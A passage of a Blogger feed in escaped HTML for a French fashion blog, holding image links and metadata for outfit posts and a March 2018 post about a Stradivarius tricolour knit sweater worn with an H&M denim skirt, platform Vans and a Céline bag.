src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvPeh0p7MNlz06pzpg0FKRhWafZgT1XImC0_k4oi-1sqEbyXo-jiMwsNn0P24_UVnT5ePzA0v930wAwUEXgKzr0NESPVgedlhKPVtwCvH9qOlTXrL7umUA1rpX-JlAerFdk2GdIW0thI\/s1600\/7-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7vcP1wNpyrGYSWMyfCj8BbhlUYzrvnbKUuufSAP1gaJon-DJgI2yAGFzLt2wugq9lx1WT4w03poz6VWRGAQ5r1ZzQTWmjuzxFAgJNE93XEcbRt50PK6vSgw_BPr5D6nLTWt5Rp68j4c\/s1600\/8-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7vcP1wNpyrGYSWMyfCj8BbhlUYzrvnbKUuufSAP1gaJon-DJgI2yAGFzLt2wugq9lx1WT4w03poz6VWRGAQ5r1ZzQTWmjuzxFAgJNE93XEcbRt50PK6vSgw_BPr5D6nLTWt5Rp68j4c\/s1600\/8-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnE1eBfOG885qDKGIms5F4QTHpYZjmlOkWM-Y7QK3yUXjTEXyIy713M-PF0xKln7DbheJJnPVzidooyhCzVNWmFVcdncFnQVs0pIegzGPFYkUaFkCJ1B_mJ5FnSPr9_bQ8oSBGEx7Cur4\/s1600\/9-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnE1eBfOG885qDKGIms5F4QTHpYZjmlOkWM-Y7QK3yUXjTEXyIy713M-PF0xKln7DbheJJnPVzidooyhCzVNWmFVcdncFnQVs0pIegzGPFYkUaFkCJ1B_mJ5FnSPr9_bQ8oSBGEx7Cur4\/s1600\/9-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOLBrv84_7QuwqbI9FdtPmE_o8FhjZ01VHbmDuQIJTnanjqZcE9UN0JUyMVQsZeTdsZ_zMaoxU8BoqoaJ4Al2pjfF3p58OyC0PLASGkvVqZ0X4gh3Y50Q5-1aDzkJtOHhERv9hEZvWCU\/s1600\/10-bonnet+zara+rose+pastel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bonnet zara rose pastel\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOLBrv84_7QuwqbI9FdtPmE_o8FhjZ01VHbmDuQIJTnanjqZcE9UN0JUyMVQsZeTdsZ_zMaoxU8BoqoaJ4Al2pjfF3p58OyC0PLASGkvVqZ0X4gh3Y50Q5-1aDzkJtOHhERv9hEZvWCU\/s1600\/10-bonnet+zara+rose+pastel.JPG\" title=\"bonnet zara rose pastel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXRXS2GU7jlXKJA1lVSYRid5LBzE5wa0L67nON248ipVCE9FWi0mf2ZDkmPPJojzuDQHO4uN47nrlUgXVb5BC2zIFDDs4HrUI0FZDfA9OzLC03fXIKX0xCaAg-LSWlJXuHoM4mDGkobg\/s1600\/11-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXRXS2GU7jlXKJA1lVSYRid5LBzE5wa0L67nON248ipVCE9FWi0mf2ZDkmPPJojzuDQHO4uN47nrlUgXVb5BC2zIFDDs4HrUI0FZDfA9OzLC03fXIKX0xCaAg-LSWlJXuHoM4mDGkobg\/s1600\/11-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p9BfSJju772lyygW9dOCMXCe1ptTpfC37RI7JlnIHARR8KzF2o2v0bxkWH9LrMCtTjqC9S74lxB67D_soBVQNNhdV2n6AkPMcyc3Pz23fPhmBHKH8c9BTcw1ny4D3re6nWaEKLHtwwU\/s1600\/12-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p9BfSJju772lyygW9dOCMXCe1ptTpfC37RI7JlnIHARR8KzF2o2v0bxkWH9LrMCtTjqC9S74lxB67D_soBVQNNhdV2n6AkPMcyc3Pz23fPhmBHKH8c9BTcw1ny4D3re6nWaEKLHtwwU\/s1600\/12-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7C2KyF5K2k_56KYMfWZQUOAvb6LkM4CkIdtmnam73Gaw6ziFsR5vT9pzhXXf0pf3XiepDRpav_CuBfwcYlb0zj2P090FP_9QHZZCwfKvuzwp3GxrhEUhMVJHVLySRXVVW9dF7cFX5YI\/s1600\/13-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7C2KyF5K2k_56KYMfWZQUOAvb6LkM4CkIdtmnam73Gaw6ziFsR5vT9pzhXXf0pf3XiepDRpav_CuBfwcYlb0zj2P090FP_9QHZZCwfKvuzwp3GxrhEUhMVJHVLySRXVVW9dF7cFX5YI\/s1600\/13-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8JaCtblHEl8bPMuLoR76iR2KZBhU_7vB_fUyPkfQlx16FhTGxam7G1dgwe3WZ-Qdsqw76GWeoGOCTj-LltR_7bfWUjI8DfrH6HUSoX1ENcIx2Pf9nidW9y79_FmFrG-eV-0Ijw1JHqyY\/s1600\/14-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8JaCtblHEl8bPMuLoR76iR2KZBhU_7vB_fUyPkfQlx16FhTGxam7G1dgwe3WZ-Qdsqw76GWeoGOCTj-LltR_7bfWUjI8DfrH6HUSoX1ENcIx2Pf9nidW9y79_FmFrG-eV-0Ijw1JHqyY\/s1600\/14-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYl4ymoEvmaaS4z_UH4p522lCchwDiyLCYumFqVpITeZCbmWTj3lTw_fdJyjZzaFOucdxtVPBEq2fzXBFzEQz5C7rjlNl_qWlf-H3wtAf6XpxnwJCeb78WEI1sFZcZiofg-f2_qEy9AzA\/s1600\/15-bottines+zippe%25CC%2581es+devant+Stadivarius.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bottines zippées devant Stadivarius\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYl4ymoEvmaaS4z_UH4p522lCchwDiyLCYumFqVpITeZCbmWTj3lTw_fdJyjZzaFOucdxtVPBEq2fzXBFzEQz5C7rjlNl_qWlf-H3wtAf6XpxnwJCeb78WEI1sFZcZiofg-f2_qEy9AzA\/s1600\/15-bottines+zippe%25CC%2581es+devant+Stadivarius.JPG\" title=\"bottines zippées devant Stadivarius\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2032046872082451372\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/les-rayures-pastel.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2032046872082451372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2032046872082451372"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/les-rayures-pastel.html","title":"Les rayures pastel..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s72-c\/1-blog+mode+.JPG","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-53304589620493318"},"published":{"$t":"2018-03-20T10:56:00.000+01:00"},"updated":{"$t":"2018-03-20T10:56:55.716+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Céline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe en jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stradivarius"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trio bag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vans"}],"title":{"type":"text","$t":" Pull en maille tricolore.."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne nouvelle semaine commence sous la pluie mais hier nous avons eu la chance d’avoir du soleil. J’en ai donc profité pour shooter ce look que j’aime beaucoup.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai eu un gros coup de coeur pour ce pull en maille tricolore que j’ai trouvé chez stradivarius. Il existe aussi en d’autres couleurs, d’ailleurs j’ai eu du mal à me décider.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai l’ai choisi avec du rouge car c’est une couleur que je ne n’ai pas beaucoup et que finalement j’aime bien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec ce pull en maille, une jupe en jean de chez H\u0026amp;M. Je l’adore elle va avec tout c’est un super basique à avoir dans son dressing.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes vans à plateforme que je ne quitte pas, elles sont parfaites. J’ai vu aussi des converses plateforme et j’ai bien envie de craquer, pour les petites comme moi c’est juste parfait.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMon trio bag que je ressort avec grand plaisir, il vieillit vraiment bien. C’est un bonheur de le ressortir quand il fait beau car hors de question qu’il voit la pluie.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors ce pull tricolore vous aimez???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle journée et bon courage pour la reprise. Je vous dit à très vite pour un nouvel article.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRDc7RBnUhFeeGcH5vpcPZHu-uNDnCK_z7jtcsbCuI2mTq8U1i0jqSj2M14lCLv9t022aZkKRGzrKPBhqxJVkghTmFLanrLrKNob5N86vHhx1Impmqo4J-hDKC5fvZwPs6ErfSZ6t3rho\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRDc7RBnUhFeeGcH5vpcPZHu-uNDnCK_z7jtcsbCuI2mTq8U1i0jqSj2M14lCLv9t022aZkKRGzrKPBhqxJVkghTmFLanrLrKNob5N86vHhx1Impmqo4J-hDKC5fvZwPs6ErfSZ6t3rho\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMNO-A0ITAxgfotFfwcy71Jv8KXNXh2VQaJsO8PbgchCJ3JazRgq2kta1W3iOqUC6OzaMqk_aRre6wgFEwaggYIUwfRrZK05GbaKITP4CWAzvOLi04Vxk_7EMEg4kFnH-6PfU3I6LadE\/s1600\/3-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMNO-A0ITAxgfotFfwcy71Jv8KXNXh2VQaJsO8PbgchCJ3JazRgq2kta1W3iOqUC6OzaMqk_aRre6wgFEwaggYIUwfRrZK05GbaKITP4CWAzvOLi04Vxk_7EMEg4kFnH-6PfU3I6LadE\/s1600\/3-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3T2IwKAJ2VQgyz0UXz8wqG4wLLegaeh-wTHfOLoAeC_DILFOB4EJ-Ss53MOhjtW6zB1WBq2j9OaLkHZzgiKKRRF-yc7pKox8qjBiGHmTBd3vVFF87vFJfyIHI33jHaDMBh-DXLYBwAU\/s1600\/4-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3T2IwKAJ2VQgyz0UXz8wqG4wLLegaeh-wTHfOLoAeC_DILFOB4EJ-Ss53MOhjtW6zB1WBq2j9OaLkHZzgiKKRRF-yc7pKox8qjBiGHmTBd3vVFF87vFJfyIHI33jHaDMBh-DXLYBwAU\/s1600\/4-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyf-Qqm-Djxds9S35SYnGwaHr1VnTTKKZR4-fZPxDX_V0C6MgheK19Fiz1qpoZvCTWTlTMmcsu1ZiARWiPyRKKbyPOG47jT0CcdRPlWezwg_N9sATabaRLlWBjlPGPOx8DB65_8meh-0\/s1600\/5-trio+bag+noir+ce%25CC%2581line.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"trio bag noir céline\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyf-Qqm-Djxds9S35SYnGwaHr1VnTTKKZR4-fZPxDX_V0C6MgheK19Fiz1qpoZvCTWTlTMmcsu1ZiARWiPyRKKbyPOG47jT0CcdRPlWezwg_N9sATabaRLlWBjlPGPOx8DB65_8meh-0\/s1600\/5-trio+bag+noir+ce%25CC%2581line.JPG\" title=\"trio bag noir céline\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZRbkEpQtxbs1_fIngjOJODH27F05CCJGPIjlPn_3B5bw1MY-aXWnpxCdkkv8L3mfvhKPCFXXgy_b5Fjjeit8ndglgXdhgsIPd_vKFUHISdlTzxvoJ-Gpj_ZaVEp6lBsE92P999eR3ss\/s1600\/6-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZRbkEpQtxbs1_fIngjOJODH27F05CCJGPIjlPn_3B5bw1MY-aXWnpxCdkkv8L3mfvhKPCFXXgy_b5Fjjeit8ndglgXdhgsIPd_vKFUHISdlTzxvoJ-Gpj_ZaVEp6lBsE92P999eR3ss\/s1600\/6-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 